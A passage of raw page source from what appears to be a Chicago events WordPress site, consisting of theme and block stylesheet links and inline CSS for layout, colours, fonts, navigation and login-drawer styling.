.wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://chicagoevents.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://chicagoevents.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-social-links-is-layout-92fc3979{justify-content:flex-start;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://chicagoevents.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1757600636' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#3182CE;--global-palette2:#1c3f95;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#FFFFFF;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:Montserrat, sans-serif;--global-heading-font-family:Montserrat, sans-serif;--global-primary-nav-font-family:'Roboto Condensed', sans-serif;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1400px;--global-content-wide-width:calc(1400px + 230px);--global-content-narrow-width:842px;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1400px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:500;font-size:16px;line-height:1.5;font-family:var(--global-body-font-family);color:#3d434a;}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:900;font-size:46px;line-height:1.4;font-family:Montserrat, sans-serif;color:var(--global-palette3);}h2{font-style:normal;font-weight:900;font-size:30px;line-height:1.33;font-family:Montserrat, sans-serif;color:var(--global-palette2);}h3{font-style:normal;font-weight:normal;font-size:24px;line-height:1.5;font-family:Montserrat, sans-serif;color:#3d434a;}h4{font-style:normal;font-weight:900;font-size:24px;line-height:1.5;letter-spacing:0.43px;font-family:Montserrat, sans-serif;color:var(--global-palette2);}h5{font-style:normal;font-weight:700;font-size:20px;line-height:1.5;font-family:Montserrat, sans-serif;color:var(--global-palette4);}h6{font-style:normal;font-weight:700;font-size:18px;line-height:1.5;font-family:'Roboto Condensed', sans-serif;color:var(--global-palette5);}@media all and (max-width: 1024px){h1{font-size:38px;}h2{font-size:26px;}h3{font-size:21px;}h4{font-size:21px;}}@media all and (max-width: 767px){h1{font-size:32px;}h2{font-size:21px;}h3{font-size:18px;}h4{font-size:18px;}}.entry-hero .kadence-breadcrumbs{max-width:1400px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1630px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 10px + 0px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:10px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:10px;}}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:350px;}.site-branding a.brand img.svg-logo-image{width:350px;}@media all and (max-width: 767px){.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:rgba(28,63,149,0);}.site-main-header-inner-wrap{min-height:10px;}.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:0px 0px 0px 0px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-wrap .site-header-row-container-inner{background:#1c3f95;}.site-bottom-header-inner-wrap{min-height:0px;}.site-bottom-header-wrap .site-header-row-container-inner>.site-container{padding:18px 0px 0px 0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.04em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.04em / 2);padding-right:calc(1.04em / 2);padding-top:0em;padding-bottom:0em;color:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.04em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:700;font-size:16px;letter-spacing:0px;font-family:var(--global-primary-nav-font-family);text-transform:uppercase;}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#84bce5;}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:#84bce5;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#000000;}.secondary-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:500;font-family:Roboto, sans-serif;}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette1);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette1);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette2);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-style:normal;font-size:16px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:#84bce5;background:var(--global-palette2);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:#84bce5;background:var(--global-palette2);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette2);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:27px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-style:normal;font-weight:normal;font-size:17px;font-family:'Roboto Condensed', sans-serif;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:rgba(255,255,255,0.75);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette2);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{color:#000000;background:rgba(255,255,255,0);border:2px none transparent;border-radius:3px;}.header-social-wrap .header-social-inner-wrap .social-button:hover{color:var(--global-palette1);}.search-toggle-open-container .search-toggle-open{color:var(--global-palette9);margin:0px 0px 10px 0px;}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:25px;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:#84bce5;}#search-drawer .drawer-inner{background:rgba(0,0,0,0.85);}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/* Kadence Events CSS */
:root{--tec-color-background-events:transparent;--tec-color-text-event-date:var(--global-palette3);--tec-color-text-event-title:var(--global-palette3);--tec-color-text-events-title:var(--global-palette3);--tec-color-background-view-selector-list-item-hover:var(--global-palette7);--tec-color-background-secondary:var(--global-palette8);--tec-color-link-primary:var(--global-palette3);--tec-color-icon-active:var(--global-palette3);--tec-color-day-marker-month:var(--global-palette4);--tec-color-border-active-month-grid-hover:var(--global-palette5);--tec-color-accent-primary:var(--global-palette1);--tec-color-border-default:var(--global-gray-400);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:11px solid var(--global-palette2);height:27%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-style:normal;font-weight:normal;font-size:17px;font-family:'Roboto Condensed', sans-serif;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://chicagoevents.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1757600636' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://chicagoevents.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1757600636' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://chicagoevents.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1757600636' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://chicagoevents.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='child-theme-css' href='https://chicagoevents.com/wp-content/themes/kadence-child/style.css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://chicagoevents.com/wp-content/themes/kadence-child/base.css' media='all' />
<link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://chicagoevents.com/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.5.31' media='all' />
<link rel='stylesheet' id='kadence-blocks-testimonials-css' href='https://chicagoevents.com/wp-content/plugins/kadence-blocks/dist/style-blocks-testimonials.css?ver=3.5.31' media='all' />
<link rel='stylesheet' id='kadence-tribe-css' href='https://chicagoevents.com/wp-content/themes/kadence/assets/css/tribe-events.min.css?ver=1.3.4' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id='kadence_blocks_css-inline-css'>
.wp-block-kadence-advancedgallery.kb-gallery-wrap-id-_3032e1-fb{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.kb-gallery-wrap-id-_3032e1-fb.wp-block-kadence-advancedgallery{overflow:visible;}.kb-gallery-wrap-id-_3032e1-fb.wp-block-kadence-advancedgallery .kt-blocks-carousel{overflow:visible;max-width:100%;}.kb-row-layout-id202_027978-68 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );padding-top:75px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-row-layout-id202_027978-68 > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id202_027978-68 > .kt-row-column-wrap{grid-template-columns:repeat(3, minmax(0, 1fr));}.kb-row-layout-id202_027978-68{background-color:#1c3f95;}.kb-row-layout-id202_027978-68 > .kt-row-layout-overlay{background:linear-gradient(180deg,  0%, #00B5E2 100%);}.kb-row-layout-id202_027978-68 .kt-row-layout-bottom-sep{height:100px;}@media all and (max-width: 1024px){.kb-row-layout-id202_027978-68 > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}}@media all and (max-width: 1024px){.kb-row-layout-id202_027978-68 > .kt-row-column-wrap{grid-template-columns:repeat(3, minmax(0, 1fr));}}@media all and (max-width: 767px){.kb-row-layout-id202_027978-68 > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id202_027978-68 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column202_fdb3b5-47 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column202_fdb3b5-47 > .kt-inside-inner-col{flex-direction:column;}.kadence-column202_fdb3b5-47 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column202_fdb3b5-47 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column202_fdb3b5-47 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-spacer.kt-block-spacer-202_a3d3ff-e8 .kt-divider{border-top-width:0.5px;border-top-color:#0c71c3;width:100%;}.kadence-column202_28dcdf-cb > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column202_28dcdf-cb > .kt-inside-inner-col{flex-direction:column;}.kadence-column202_28dcdf-cb > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column202_28dcdf-cb > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column202_28dcdf-cb > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-image202_f7f878-58.kb-image-is-ratio-size, .kb-image202_f7f878-58 .kb-image-is-ratio-size{max-width:325px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image202_f7f878-58.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image202_f7f878-58 .kb-image-is-ratio-size{align-self:unset;}.kb-image202_f7f878-58 figure{max-width:325px;}.kb-image202_f7f878-58 .image-is-svg, .kb-image202_f7f878-58 .image-is-svg img{width:100%;}.kb-image202_f7f878-58 .kb-image-has-overlay:after{opacity:0.3;}.kadence-column202_98d305-73 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column202_98d305-73 > .kt-inside-inner-col{flex-direction:column;}.kadence-column202_98d305-73 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column202_98d305-73 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column202_98d305-73 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-spacer.kt-block-spacer-202_4f5487-f4 .kt-divider{border-top-color:#0c71c3;width:100%;}.kb-row-layout-id202_6a8097-33 > .kt-row-column-wrap{padding-top:25px;padding-bottom:50px;grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id202_6a8097-33{background-color:#1c3f95;}.kb-row-layout-id202_6a8097-33 > .kt-row-layout-overlay{background:linear-gradient(180deg,  0%, #00B5E2 100%);}@media all and (max-width: 767px){.kb-row-layout-id202_6a8097-33 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column202_35b1b3-b9 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column202_35b1b3-b9 > .kt-inside-inner-col{flex-direction:column;}.kadence-column202_35b1b3-b9 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column202_35b1b3-b9 > 